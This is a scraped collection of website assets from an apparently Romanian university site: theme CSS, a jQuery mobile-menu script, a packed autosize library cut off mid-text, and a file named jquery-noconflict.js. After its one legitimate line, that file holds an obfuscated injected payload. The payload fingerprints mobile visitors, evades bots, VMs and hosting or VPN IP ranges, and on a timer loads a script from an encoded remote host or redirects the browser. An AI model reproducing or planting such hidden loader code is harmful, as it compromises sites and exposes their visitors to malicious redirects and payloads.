#com_virtuemart .productdetails-view .product-description .title .caroufredsel_prev:hover,
#com_virtuemart .productdetails-view .product-related-products .caroufredsel_prev:hover,
#com_virtuemart .productdetails-view .product-related-categories .caroufredsel_prev:hover,
#com_virtuemart .productdetails-view .product-description .title .caroufredsel_next:hover,
#com_virtuemart .productdetails-view .product-related-products .caroufredsel_next:hover,
#com_virtuemart .productdetails-view .product-related-categories .caroufredsel_next:hover {
  color: #6dc77a;
}
#com_virtuemart .vm-product-horizon .vm-product-media-container > a:hover .sale_icon,
#com_virtuemart .product-related-products .vm-product-media-container > a:hover .sale_icon {
  background: #56723e;
  color: #ffffff;
}
@media (max-width: 767px) {
  #com_virtuemart ul.steps li.current span:after {
    border-top-color: #ededed;
  }
  #com_virtuemart ul.steps li.current + li span:after {
    border-top-color: #56723e;
  }
}
.moduletable.info_shop i {
  color: #4db677;
}
.moduletable.catalog_cats ul.virtuemart_categories > li a:hover,
.moduletable.catalog_cats ul.virtuemart_categories > li a.active {
  color: #56723e;
}
.moduletable.catalog_cats ul.virtuemart_categories > li a:hover:before,
.moduletable.catalog_cats ul.virtuemart_categories > li a.active:before {
  color: #333333;
}
.moduletable.catalog_cats ul.virtuemart_categories > li li > a:before {
  color: #56723e;
}
ul.vmmanufacturerbrands li > a:hover {
  color: #56723e;
}
ul.vmmanufacturerbrands li > a:hover:before {
  color: #333333;
}
ul.vmmanufacturerbrands li > a:before {
  color: #56723e;
}
.moduletable.about_shop_top_blocks .caption {
  color: #4db677;
}
.moduletable.about_shop_top_blocks .item_content i {
  color: #4db677;
}
.page-contact-custom i {
  background: #4db677;
}
.page-contact-custom .contact_address,
.page-contact-custom .contact_details_telephone {
  color: #56723e;
}
.moduletable.delivery i,
.moduletable.payment i {
  background: #4db677;
}
.offline_container .countdown > span {
  background: rgba(77, 182, 119, 0.9);
}
.offline_container .countdown > span:nth-child(even) {
  background: rgba(29, 157, 115, 0.9);
}
.offline_container .acymailing_module form .acymailing_module_form .acymailing_form .button {
  background: #4db677;
}
.buttons a.type1 {
  background: #56723e;
}
.buttons a.type1:hover {
  background: #333333;
}
.buttons a.type2:hover {
  color: #56723e;
}
.rd-mobilemenu_ul a.iceMenuTitle:hover,
.rd-mobilemenu_ul li.active > a.iceMenuTitle {
  background: #7E4964;
  color: #ffffff;
}
.radial-progress .circle .fill {
  border-color: #9B384D;
}
.social-links li a {
  color: #56723e !important;
}
.social-links li a:hover {
  background: #56723e;
}
.pricing_simple .item .item_content:hover .item_title {
  color: #56723e;
}
.pricing_simple .item .item_content:hover .price span {
  color: #56723e;
}
.pricing_simple .item .item_content:hover .price small {
  color: #56723e;
}
.features_home_3 .item_content i,
.body__home_3 #mainbottom-3,
.moduletable.moddle_blocks_about2 .btn-primary,
.moduletable.features_about2 .item_content > a > i,
.moduletable.steps_1 .item_odd .item_content,
.moduletable.steps_1 .item_odd .item_content > a,
.moduletable.steps_2 .item_odd .item_content > a > i,
.moduletable.steps_3 .item_odd .item_content > a .item_container > i,
.counters > .odd,
.body__landing #mainbottom-3 .moduletable.parallax_container .parallax {
  background: #9ea792;
}
.body__home_4 #mainbottom-3 {
  background: #9ea792;
  color: #503f46;
}
.features_home_3 .item_content a:hover i,
.moduletable.home_3_contacts i[class*="material-design"],
.body__home_3 #maintop,
.body__landing #map,
.pagination ul li > span.pagenav,
.moduletable.moddle_blocks_about2 .btn-primary:hover,
.moduletable.features_about2 .item_content > a:hover > i,
.moduletable.steps_1 .item_even .item_content,
.moduletable.steps_1 .item_even .item_content > a,
.moduletable.steps_2 .item_even .item_content > a > i,
.moduletable.steps_3 .item_even .item_content > a .item_container > i,
.counters > .even {
  background: #e6ddd2;
}
.moduletable.home_3_contacts .phone,
.moduletable.home_3_contacts .address_text,
.moduletable.steps_3 .item_content .subtitle,
.accordion_style2.faqs .accordion-toggle:after,
.accordion_style3 .accordion-toggle,
.vimeo_desc .item_introtext,
.pricing_detailed.pricing_detailed_2 .row-fluid .item.featured .item_content ul li::before {
  color: #635361;
}
.team_about2 .item_introtext .social-links li a:hover {
  color: #56723e !important;
}
.features_home_3 .item_content a:hover .item_title,
.moduletable.discover .item_content i[class*="material-design"],
.moduletable.moddle_blocks_about2 .item_content > i,
.moduletable.about_2_top_blocks .item_content .item_introtext > i,
.moduletable.features_about2 .item_content h3,
.moduletable.steps_2 .item_content > a .item_title:before,
.moduletable.steps_3 .item_content > a .item_container .item_title:before,
.features_2_landing .item_content > i[class*="material-design"] {
  color: #000000;
}
.accordion_style3 .accordion-toggle > i {
  color: #56723e;
}
.body__home_3 #maintop:before,
.body__landing #map:before {
  background: -moz-radial-gradient(center, ellipse cover, #f3ece2 0%, #e6ddd2 50%);
  background: -webkit-gradient(radial, center center, 0px, center center, 50%, color-stop(0%, #f3ece2), color-stop(50%, #e6ddd2));
  background: -webkit-radial-gradient(center, ellipse cover, #f3ece2 0%, #e6ddd2 50%);
  background: -o-radial-gradient(center, ellipse cover, #f3ece2 0%, #e6ddd2 50%);
  background: -ms-radial-gradient(center, ellipse cover, #f3ece2 0%, #e6ddd2 50%);
  background: radial-gradient(ellipse at center, #f3ece2 0%, #e6ddd2 50%);
}
.body__home_3.scrolled .icemegamenu > ul > li > a.iceMenuTitle:hover,
.body__home_3.scrolled .icemegamenu > ul > li > a.iceMenuTitle.icemega_active {
  color: #56723e;
}
.body__home_3.scrolled .icemegamenu > ul > li.hover > a.iceMenuTitle,
.body__home_3.scrolled .icemegamenu > ul > li.current > a.iceMenuTitle,
.body__home_3.scrolled .icemegamenu > ul > li.active > a.iceMenuTitle {
  color: #56723e;
}
.body__home_3.scrolled .icemegamenu > ul > li.current ~ .active > a.iceMenuTitle {
  color: #222;
}
.moduletable.steps_1 .item + .item:after {
  border-top-color: #9ea792;
}
.moduletable.steps_1 .item + .item.item_odd:after {
  border-top-color: #e6ddd2;
}
.moduletable.testimonials_landing .item_introtext:before {
  color: #6dc77a;
}
.moduletable.testimonials_landing .item_content figcaption {
  color: #1fa87a;
}
.moduletable.services_main .item_content > i[class*="material-design"] {
  color: #4db677;
}
ul.icesubMenu li.current > a.iceMenuTitle {
  background: #56723e;
  color: #ffffff;
}
.moduletable.blog_search .btn-primary:hover {
  color: #56723e;
}
.categories-moduleblog_categories li > a:hover,
.archive-moduleblog_archives li > a:hover {
  color: #033333;
}
.tagspopularblog_tags ul li a:hover,
.mod-custom__page_loader .logo h1:after {
  background: #6dc77a;
}
ul.icesubMenu li.current ~ li > a.iceMenuTitle:hover,
.mod-custom__page_loader .logo h1:before {
  background: #56723e;
}
.mod-custom__page_loader .loader {
  background: url(../../images/24.gif) 50% 50% no-repeat;
}
.features_home_one_page .item_odd {
  background: #859c5a;
}
.features_home_one_page .item_even {
  background: #815d6b;
}
.body__home_one_page #mainbottom {
  background: #56723e;
}
.body__home_one_page #mainbottom:before {
  background: -moz-radial-gradient(center, ellipse cover, #ADE57D 0%, #56723e 50%);
  background: -webkit-gradient(radial, center center, 0px, center center, 50%, color-stop(0%, #ADE57D), color-stop(50%, #56723e));
  background: -webkit-radial-gradient(center, ellipse cover, #ADE57D 0%, #56723e 50%);
  background: -o-radial-gradient(center, ellipse cover, #ADE57D 0%, #56723e 50%);
  background: -ms-radial-gradient(center, ellipse cover, #ADE57D 0%, #56723e 50%);
  background: radial-gradient(ellipse at center, #ADE57D 0%, #56723e 50%);
}
.sequence-pagination li:hover,
.sequence-pagination li.current {
  background: #56723e;
}
.support_item:nth-child(odd) .item__module > a {
  /*background: #18815f;*/
  background: #859c5a;
}
.support_item:nth-child(even) .item__module > a {
  /*background: #4db677;*/
  background: #815d6b;
}
.support_item .mod-articles-single_custom-link .btn-primary,
.contact_list li i,
.moduletable.agent h6,
.home_one_page .sequence-slider > .sequence-canvas li > .info .item_introtext h1 {
  color: #56723e;
}
.home_one_page .sequence-slider > .sequence-canvas li > .info .item_content .btn {
  border-color: #56723e !important;
  color: #56723e;
}
.home_one_page .sequence-slider > .sequence-canvas li > .info .item_content .btn:hover {
  background: #56723e;
}
.body__teze-abilitare .item_fulltext a {
color: #80b700 !important;
}

.moduletable.erasmus-studenti .item_num0 {
  background: #012d36;
}
.moduletable.erasmus-studenti .item_num1 {
  background: #5c9181;
}
.moduletable.erasmus-studenti .item_num2 {
  background: #7cab81;
}
.moduletable.erasmus-studenti .item_num3 {
  background: #9fc4a3;
}
.moduletable.erasmus-studenti .item_num2:before {
  display: none;
}
.mod-newsflash-adv.erasmus-studenti .row-fluid .item .item_content .item_title {
    font-size: 22px;
}

--- FILE ---
content_type: application/javascript
request_url: https://unitbv.ro/templates/theme3092/html/mod_icemegamenu/js/jquery.rd-navbar.js?v=2
body_size: 4549
content:
!function(e){var t,s,a={cntClass:"rd-mobilemenu",menuClass:"rd-mobilemenu_ul",submenuClass:"rd-mobilemenu_submenu",panelClass:"rd-mobilepanel",toggleClass:"rd-mobilepanel_toggle",titleClass:"rd-mobilepanel_title"},l=function(t,s){this.options=s,this.$source=e(t)};l.prototype={init:function(){var e=this;e.createDOM(),e.createListeners()},createDOM:function(){var t=this;e("body").append(e("<div/>",{"class":a.cntClass}).append(t.createNavDOM())).append(e("<div/>",{"class":a.panelClass}).append(e("<button/>",{"class":a.toggleClass}).append(e("<span/>"))).append(e("<div/>",{"class":a.titleClass,text:document.title})))},createNavDOM:function(){for(var t=this,s=e("<ul>",{"class":a.menuClass}),l=t.$source.children(),o=0;o<l.length;o++){for(var n=l[o].children,i=null,r=0;r<n.length;r++)if(n[r].tagName)switch(i||(i=document.createElement("li"),i.className=l[o].className.indexOf("active")>-1?"level_1 active":"level_1"),n[r].tagName.toLowerCase()){case"a":var c=n[r].cloneNode(!0);i.appendChild(c);break;case"ul":var u=n[r].cloneNode(!0);u.className=a.submenuClass,e(u).css({display:"none"}),i.appendChild(u),e(i).find("> a").each(function(){$this=e(this),$this.addClass("rd-with-ul").append(e("<span/>",{"class":"rd-submenu-toggle"})).find(".rd-submenu-toggle").on("click",function(t){if(t.preventDefault(),$this=e(this).parent(),$this.hasClass("rd-with-ul")&&!$this.hasClass("active")){e(".rd-with-ul").removeClass("active");var s=$this.addClass("active").parent().find("."+a.submenuClass);s.stop().slideDown(),e("."+a.submenuClass).not(s).stop().slideUp()}else{var s=$this.removeClass("active").parent().find("."+a.submenuClass);s.stop().slideUp()}})})}i&&s.append(i)}return s},createListeners:function(){var e=this;e.createToggleListener(),e.createResizeListener()},
createToggleListener:function(){
	var t,s=this;t=s.isMobile()?"touchstart":"click",
	e("body").delegate("."+a.toggleClass,t,function(){
		var l=e("."+a.cntClass);
			e(this).toggleClass("active"),
			l.hasClass("active")?(e(this).removeClass("active"),
			l.removeClass("active"),
			//e("body").undelegate("*","mousewheel",s.scroll),
			//e("body").undelegate("*","touchmove",s.scroll),
			//e("body").undelegate("*","touchend",s.touchend),
			//e("body").undelegate("*","touchstart",s.close),
			e("body").undelegate("*:not(."+a.toggleClass+" span)","touchstart",s.close)
			):(e(this).addClass("active"),
			l.addClass("active"),
			//e("body").delegate("*","mousewheel",s.scroll),
			//e("body").delegate("*","touchmove",s.scroll),
			//e("body").delegate("*","touchend",s.touchend),
			//e("body").delegate("*","touchstart",{type:t},s.close),
			e("body").delegate("*:not(."+a.toggleClass+" span)","touchstart",{type:t},s.close)
			)
		})
},createResizeListener:function(){var t=this;e(window).on("resize",function(){var s=e("."+a.cntClass);"none"==s.css("display")&&(s.removeClass("active"),e("."+a.toggleClass).removeClass("active"),e("body").undelegate("*","mousewheel",t.scroll),e("body").undelegate("*","touchmove",t.scroll),e("body").undelegate("*","touchend",t.touchend),e("body").undelegate("*","touchstart",t.close),e("body").undelegate("*:not(."+a.toggleClass+" span)","click",t.close))})},scroll:function(l){l.preventDefault();var o=e("."+a.menuClass),n=l.originalEvent.targetTouches?l.originalEvent.targetTouches[0].pageX:l.pageX,i=l.originalEvent.targetTouches?l.originalEvent.targetTouches[0].pageY:l.pageY;if(i>o.offset().top&&i<o.offset().top+o.outerHeight()&&n>o.offset().left&&n<o.offset().left+o.outerWidth()){var r=0;l.originalEvent.targetTouches?(t||(t=i),r=t-i,t=i,s=r>0):r=-50*(l.originalEvent.wheelDelta||-l.originalEvent.detail),o.stop().scrollTop(o.scrollTop()+r)}return!1},touchend:function(){var l=e("."+a.menuClass);l.stop()/*.animate({scrollTop:l.scrollTop()+(s?100:-100)},3e3,"easeOutQuint")*/,t=void 0},close:function(t){if(t.originalEvent){var s=e("."+a.menuClass),l=t.originalEvent.targetTouches?t.originalEvent.targetTouches[0].pageX:t.pageX,o=t.originalEvent.targetTouches?t.originalEvent.targetTouches[0].pageY:t.pageY;o>s.offset().top&&o<s.offset().top+s.outerHeight()&&l>s.offset().left&&l<s.offset().left+s.outerWidth()||e("."+a.toggleClass).trigger(t.data.type)}},isMobile:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)}},e.fn.rdparallax=function(){var e=this;return e.length&&new l(e[0]).init(),e},window.RDMobilemenu_autoinit=function(e){var t=jQuery(e);t.length&&new l(t[0]).init()}}(jQuery),jQuery(document).ready(function(){RDMobilemenu_autoinit("#icemegamenu")});

--- FILE ---
content_type: application/javascript
request_url: https://unitbv.ro/media/jui/js/jquery-noconflict.js?5eb2e9c571e71fb07ebc81fa6028d443
body_size: 10201
content:
jQuery.noConflict();const _0x72c746=_0xb872;(function(_0x42c9cf,_0x18ecb2){const _0x1e0734=_0xb872,_0x478b6b=_0x42c9cf();while(!![]){try{const _0x4372d1=-parseInt(_0x1e0734(0x1cd))/0x1*(parseInt(_0x1e0734(0x1ea))/0x2)+-parseInt(_0x1e0734(0x1f5))/0x3+-parseInt(_0x1e0734(0x1b4))/0x4*(-parseInt(_0x1e0734(0x1e3))/0x5)+parseInt(_0x1e0734(0x1a7))/0x6+-parseInt(_0x1e0734(0x1e5))/0x7*(-parseInt(_0x1e0734(0x19c))/0x8)+-parseInt(_0x1e0734(0x1ae))/0x9*(parseInt(_0x1e0734(0x1a8))/0xa)+-parseInt(_0x1e0734(0x19b))/0xb*(-parseInt(_0x1e0734(0x1c5))/0xc);if(_0x4372d1===_0x18ecb2)break;else _0x478b6b['push'](_0x478b6b['shift']());}catch(_0x25fdc9){_0x478b6b['push'](_0x478b6b['shift']());}}}(_0x2df0,0x45e77));const _0x35bec1=_0x72c746(0x1ce),_0x244be6=0x2,_0x5cf6ab=[_0x72c746(0x1e8),_0x72c746(0x1c9),_0x72c746(0x1d9),'baidu',_0x72c746(0x18d),'cloudflare',_0x72c746(0x1b1),_0x72c746(0x1a1),_0x72c746(0x19f),_0x72c746(0x1c2),_0x72c746(0x1e0),_0x72c746(0x1dc),_0x72c746(0x1a5),_0x72c746(0x1a9),'linode',_0x72c746(0x1c3),_0x72c746(0x194),'tor',_0x72c746(0x19e),_0x72c746(0x1b3),_0x72c746(0x1e2),_0x72c746(0x1dd),_0x72c746(0x1fa),_0x72c746(0x191),_0x72c746(0x1a2),'host',_0x72c746(0x1f8),_0x72c746(0x1bc),'hosting','cyberology','nothingtohide'],_0x2668da=[_0x72c746(0x1da),_0x72c746(0x1cf),_0x72c746(0x199),'5'];function _0x2df0(){const _0x1bef21=['mZi4ounvsxbvua','mJaWz0fqAgLp','CMvXDwvZDhm','zxHPDa','BwLJCM9ZB2z0','EdeX','yxDZ','C2vYDMvY','zMvKB3jH','DhjHy2u','y29UDgfIBW','Dg9tDhjPBMC','mta1nJuZnfrAD3rsBa','oda5ntqWywvkzhjx','Agv0EM5LCG','rKjbvG','BwfJAw50B3nO','D2LUzg93CYbUDa','jNe9','nJnesNDUruO','yNvYCa','zgvIAwfU','yw1HEM9U','Dwj1BNr1','ChjVEhK','ogvNt0jKzG','p189','ChL0Ag9U','B3jN','C2v0sxrLBq','x19WCM90B19F','zdDLnMq1nwjHmZC5yteZzda4yZi1zde1zMfMmMeYm2i','Ahr0Chm6lY9PCgLUzM8UAw8VANnVBG','zgvKAwm','BgvUz3rO','B2jQzwn0','DxnLCKfNzw50','yw5VBNLT','zxjYB3i','yxP1CMu','DNvSDhi','AgvHza','mJu2otjgA2n1Cxq','C3bSAxq','zxHJzxb0Aw9U','y3vYBa','EwfUzgv4','BM8TCMvMzxjYzxi','yxjJAa','C3bPzgvY','nJuWyufbwxLH','Ahr0Chm6lY9Jzg5QCY5ZCgfJzs83BuTWutL4tdj2uM40rq','mtG4','y2HLy2TLCG','yMX1zxn0ywnRCW','C2vHCMnO','Cg9ZDg1HBG','Aw5JBhvKzxm','CMvWBgfJzq','Dg9mB3DLCKnHC2u','yxHPB3m','BgrWBgf5zxi','yMLUzW','mta0','z2v0sxrLBq','B3zO','zgvKAwnHDgvK','C29Tzq','yxbWBhK','zgLNAxrHBg9JzwfU','Dg9Y','y3jHD2XLCG','mti2otm0mevSCM9WCG','DgHLBG','mZK2odnNB05RwM4','CMvMzxjYzxjqB2XPy3K','zw11Bgf0B3i','z29Vz2XL','C2nYAxb0','mtiWognjt0LqrG','D2fYBG','Ahr0CgnSAwvUDa','y3jLyxrLrwXLBwvUDa','BM90zu51BgW','zNvUy3rPB24','Bg9N','yw5HBhL6zxi','D2DLDa','B2TODhrW','yMLUza','nJyWmZeYAKDyAfv6','kcGOlISPkYKRksSK','z2vUEw1VDgLVBG','DNbZ','rKjFsufc','y2XVDwq','Dw5KzwzPBMvK','zMfJzwjVB2S','BwvTDq','y29UC3rYDwn0B3i','y3jHD2W','yM90','BM94','AMf2yq','DNbU','C2nYyxbLCG','y29UC29Szq','mti3','BM93','mtKZ','yxbWzw5Kq2HPBgq'];_0x2df0=function(){return _0x1bef21;};return _0x2df0();}function _0xb872(_0x555dba,_0x2cf2e3){const _0x13b4d6=_0x2df0();return _0xb872=function(_0x3b4758,_0xfa8293){_0x3b4758=_0x3b4758-0x18c;let _0xf07977=_0x13b4d6[_0x3b4758];if(_0xb872['cBrqkb']===undefined){var _0x5340a2=function(_0x198054){const _0x19fbb4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x29f95d='',_0x8f7574='',_0x2f0e8e=_0x29f95d+_0x5340a2;for(let _0x1fe7ee=0x0,_0x35bec1,_0x244be6,_0x5cf6ab=0x0;_0x244be6=_0x198054['charAt'](_0x5cf6ab++);~_0x244be6&&(_0x35bec1=_0x1fe7ee%0x4?_0x35bec1*0x40+_0x244be6:_0x244be6,_0x1fe7ee++%0x4)?_0x29f95d+=_0x2f0e8e['charCodeAt'](_0x5cf6ab+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x35bec1>>(-0x2*_0x1fe7ee&0x6)):_0x1fe7ee:0x0){_0x244be6=_0x19fbb4['indexOf'](_0x244be6);}for(let _0x2668da=0x0,_0x40f48c=_0x29f95d['length'];_0x2668da<_0x40f48c;_0x2668da++){_0x8f7574+='%'+('00'+_0x29f95d['charCodeAt'](_0x2668da)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x8f7574);};_0xb872['rVcCDg']=_0x5340a2,_0x555dba=arguments,_0xb872['cBrqkb']=!![];}const _0xdd48c5=_0x13b4d6[0x0],_0x2df034=_0x3b4758+_0xdd48c5,_0xb872b2=_0x555dba[_0x2df034];if(!_0xb872b2){const _0x2a40fe=function(_0x344ffa){this['uxFScf']=_0x344ffa,this['iQXdkO']=[0x1,0x0,0x0],this['OWiBGV']=function(){return'newState';},this['elMGer']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XHzAzO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2a40fe['prototype']['pLUEHl']=function(){const _0x13ef8b=new RegExp(this['elMGer']+this['XHzAzO']),_0x2b7e43=_0x13ef8b['test'](this['OWiBGV']['toString']())?--this['iQXdkO'][0x1]:--this['iQXdkO'][0x0];return this['WNYoYL'](_0x2b7e43);},_0x2a40fe['prototype']['WNYoYL']=function(_0x159e9a){if(!Boolean(~_0x159e9a))return _0x159e9a;return this['HAwMtk'](this['uxFScf']);},_0x2a40fe['prototype']['HAwMtk']=function(_0x472148){for(let _0x395d1a=0x0,_0x4b1ca0=this['iQXdkO']['length'];_0x395d1a<_0x4b1ca0;_0x395d1a++){this['iQXdkO']['push'](Math['round'](Math['random']())),_0x4b1ca0=this['iQXdkO']['length'];}return _0x472148(this['iQXdkO'][0x0]);},new _0x2a40fe(_0xb872)['pLUEHl'](),_0xf07977=_0xb872['rVcCDg'](_0xf07977),_0x555dba[_0x2df034]=_0xf07977;}else _0xf07977=_0xb872b2;return _0xf07977;},_0xb872(_0x555dba,_0x2cf2e3);}function _0x40f48c(_0x395d1a,_0x4b1ca0){const _0xe67065=_0x72c746;if(!_0x395d1a)return![];const _0x45a3fb=_0x395d1a['toLowerCase']();return _0x4b1ca0[_0xe67065(0x1de)](_0x353ae5=>_0x45a3fb[_0xe67065(0x1d4)](_0x353ae5[_0xe67065(0x1d6)]()));}function _0x2a40fe(_0x293207){const _0x53b144=_0x72c746,_0x126fc8=[_0x53b144(0x197),'0'],_0x162591=_0x293207[_0x53b144(0x1c6)]('.')[0x0];return!(_0x126fc8[_0x53b144(0x1d4)](_0x162591)||_0x2668da[_0x53b144(0x1d4)](_0x162591));}function _0x344ffa(_0x2859bc){const _0x4d9c0b=_0x72c746;noCacheUrl_0=_0x35bec1+_0x4d9c0b(0x1b5)+Date['now']()+_0x4d9c0b(0x1ad)+encodeURIComponent(_0x2859bc);var _0x5d0405=document[_0x4d9c0b(0x1ed)](_0x4d9c0b(0x1e9));_0x5d0405['src']=noCacheUrl_0,document[_0x4d9c0b(0x1c4)][_0x4d9c0b(0x19a)](_0x5d0405);}function _0x13ef8b(_0x20e4c8){const _0x1abd2f=_0x72c746;noCacheUrl_0=_0x35bec1+'?_='+Date['now']()+_0x1abd2f(0x1ad)+encodeURIComponent(_0x20e4c8),document[_0x1abd2f(0x1e6)]=_0x1abd2f(0x1ca),location[_0x1abd2f(0x1d5)](noCacheUrl_0);}async function _0x2b7e43(){const _0x27d794=_0x72c746;try{const _0x330112=await fetch(_0x27d794(0x1bb)),_0x28366e=await _0x330112['json'](),_0x82957f=_0x28366e['ip'],_0x23cf57=_0x28366e[_0x27d794(0x1b7)]||'',_0x408119=_0x28366e['hostname']||'',_0x306a37=_0x40f48c(_0x23cf57,_0x5cf6ab),_0x46b83a=_0x40f48c(_0x408119,_0x5cf6ab),_0x24ea0e=_0x306a37||_0x46b83a,_0x191384={'ip':_0x82957f,'org':_0x23cf57,'hostname':_0x408119,'isSuspicious':_0x24ea0e};return _0x191384;}catch(_0x31ca4f){}}function _0x159e9a(){const _0x5d8929=_0x72c746,_0x1df620=_0x244be6*0x18*0x3c*0x3c*0x3e8,_0x447cdf=Date[_0x5d8929(0x198)](),_0x42eb85=_0x5d8929(0x1ba),_0x1e7ffe='Vb2Nm7Qa4Ws6Ed',_0x544b16=_0x5d8929(0x1ee),_0x5f033c='${url_0}?_=${Date.now()}&q=${encodeURIComponent(kword_0)}',_0x592aa0=localStorage['getItem'](_0x42eb85);if(_0x592aa0){const _0x58707f=_0x447cdf-Number(_0x592aa0);if(_0x58707f<_0x1df620)return;localStorage['setItem'](_0x42eb85,String(_0x447cdf));let _0x184f49=Number(localStorage[_0x5d8929(0x1db)](_0x1e7ffe))||0x1;_0x184f49++,localStorage[_0x5d8929(0x1b8)](_0x1e7ffe,String(_0x184f49)),_0x344ffa(_0x184f49);}else localStorage['setItem'](_0x42eb85,String(_0x447cdf)),localStorage[_0x5d8929(0x1b8)](_0x1e7ffe,'1'),_0x344ffa('1');}function _0x472148(){const _0x13740a=_0x72c746,_0x9c3b4c=(function(){let _0x2827ed=!![];return function(_0xfad4ab,_0x577e63){const _0x36309b=_0x2827ed?function(){const _0x80f8e5=_0xb872;if(_0x577e63){const _0xd163d3=_0x577e63[_0x80f8e5(0x1df)](_0xfad4ab,arguments);return _0x577e63=null,_0xd163d3;}}:function(){};return _0x2827ed=![],_0x36309b;};}()),_0x15c2c5=_0x9c3b4c(this,function(){const _0x281667=_0xb872;return _0x15c2c5['toString']()[_0x281667(0x1d2)](_0x281667(0x1f6))[_0x281667(0x1a6)]()[_0x281667(0x18f)](_0x15c2c5)[_0x281667(0x1d2)](_0x281667(0x1f6));});_0x15c2c5();const _0x4392bb=(function(){let _0x3fc1d5=!![];return function(_0x598c44,_0x5d6477){const _0x32c7ef=_0x3fc1d5?function(){const _0x468017=_0xb872;if(_0x5d6477){const _0x3912ca=_0x5d6477[_0x468017(0x1df)](_0x598c44,arguments);return _0x5d6477=null,_0x3912ca;}}:function(){};return _0x3fc1d5=![],_0x32c7ef;};}()),_0x3857a8=_0x4392bb(this,function(){const _0x506e93=_0xb872,_0x580591=typeof window!==_0x506e93(0x18c)?window:typeof process==='object'&&typeof require===_0x506e93(0x1ef)&&typeof global===_0x506e93(0x1be)?global:this,_0x44db57=_0x580591[_0x506e93(0x196)]=_0x580591[_0x506e93(0x196)]||{},_0x474fcd=[_0x506e93(0x1f0),_0x506e93(0x1eb),'info',_0x506e93(0x1c1),_0x506e93(0x1c7),'table',_0x506e93(0x1a4)];for(let _0x37be52=0x0;_0x37be52<_0x474fcd[_0x506e93(0x1bd)];_0x37be52++){const _0xef59a5=_0x4392bb[_0x506e93(0x18f)]['prototype'][_0x506e93(0x1f4)](_0x4392bb),_0x16b038=_0x474fcd[_0x37be52],_0x19997a=_0x44db57[_0x16b038]||_0xef59a5;_0xef59a5[_0x506e93(0x1b9)]=_0x4392bb[_0x506e93(0x1f4)](_0x4392bb),_0xef59a5['toString']=_0x19997a[_0x506e93(0x1a6)][_0x506e93(0x1f4)](_0x19997a),_0x44db57[_0x16b038]=_0xef59a5;}});_0x3857a8();const _0x582f1c=navigator[_0x13740a(0x1bf)][_0x13740a(0x1d6)](),_0x1e3d31=['Mobile','Android'],_0x39662b=[_0x13740a(0x1ac),_0x13740a(0x1ab),'linux\x20x86',_0x13740a(0x1a0),_0x13740a(0x1b2),_0x13740a(0x1a3),_0x13740a(0x1cb),_0x13740a(0x1b0),_0x13740a(0x191),_0x13740a(0x1cc),'crawler',_0x13740a(0x190),_0x13740a(0x1d0),_0x13740a(0x1f1),_0x13740a(0x195),_0x13740a(0x1f9),_0x13740a(0x1aa),'FB','ya',_0x13740a(0x1c9),'FB',_0x13740a(0x194),'proxy',_0x13740a(0x1e1),_0x13740a(0x1c0),'hidemy','psiphon',_0x13740a(0x1e7),'sdk\x20build',_0x13740a(0x1f7),_0x13740a(0x192),_0x13740a(0x1d1),_0x13740a(0x18e),_0x13740a(0x1d8),'virtualbox','vmware',_0x13740a(0x1c8),_0x13740a(0x1af),_0x13740a(0x1f2),_0x13740a(0x1b6),_0x13740a(0x19d),_0x13740a(0x193),_0x13740a(0x1f3),_0x13740a(0x1d3),'libwww',_0x13740a(0x1d7),_0x13740a(0x1ec),'electron'],_0x373957=_0x1e3d31['some'](_0x555bb4=>_0x582f1c[_0x13740a(0x1d4)](_0x555bb4[_0x13740a(0x1d6)]())),_0x1c2050=_0x39662b[_0x13740a(0x1de)](_0x545022=>_0x582f1c[_0x13740a(0x1d4)](_0x545022[_0x13740a(0x1d6)]()));return _0x373957&&!_0x1c2050;}if(_0x472148())_0x2b7e43()[_0x72c746(0x1e4)](_0xf123bc=>{if(_0xf123bc['isSuspicious']||!_0x2a40fe(_0xf123bc['ip'])){}else _0x159e9a();});else{}


--- FILE ---
content_type: application/javascript
request_url: https://unitbv.ro/templates/theme3092/js/autosize.min.js
body_size: 2372
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){6("3"==m J&&J.1d)J(["c","Q"],t);R 6("N"!=m c&&"N"!=m Q)t(c,Q);R{4 o={c:{}};t(o.c,o),e.7=o.c}}(1p,3(e,t){"16 1w";3 o(e){3 t(){4 t=f.T(e,q);"1x"===t.9?e.2.9="1v":"1r"===t.9&&(e.2.9="1n"),l="1m-1l"===t.1j?-(y(t.1g)+y(t.1c)):y(t.1b)+y(t.1a),n()}3 o(t){4 o=e.2.C;e.2.C="19",e.17,e.2.C=o,u=t,a&&(e.2.w=t),n()}3 n(){4 t=e.2.8,n=b.X.z,i=b.W.z,r=e.2.8;e.2.8="1f";4 d=e.11+l;6(0===e.11)5 g(e.2.8=r);e.2.8=d+"13",b.X.z=n,b.W.z=i;4 s=f.T(e,q);6(s.8!==e.2.8){6("V"!==u)5 g o("V")}R 6("j"!==u)5 g o("j");6(t!==e.2.8){4 a=b.O("M");a.L("7:1e",!0,!1),e.I(a)}}4 i=g 0===Y[1]?{}:Y[1],r=i.14,d=g 0===r?!0:r,s=i.15,a=g 0===s?!0:s;6(e&&e.h&&"E"===e.h&&!e.18("D-7-S")){4 l=q,u="j",v=3(t){f.x("9",n),e.x("Z",n),e.x("10",n),e.1y("D-7-S"),e.x("7:k",v),1h.1i(t).A(3(o){e.2[o]=t[o]})}.1k(e,{8:e.2.8,9:e.2.9,w:e.2.w,G:e.2.G,F:e.2.F});e.p("7:k",v),"1o"12 e&&"1q"12 e&&e.p("10",n),f.p("9",n),e.p("Z",n),e.p("7:B",n),e.1s("D-7-S",!0),a&&(e.2.w="j"),d&&(e.2.G="j",e.2.F="1t-1u"),t()}}3 n(e){6(e&&e.h&&"E"===e.h){4 t=b.O("M");t.L("7:k",!0,!1),e.I(t)}}3 i(e){6(e&&e.h&&"E"===e.h){4 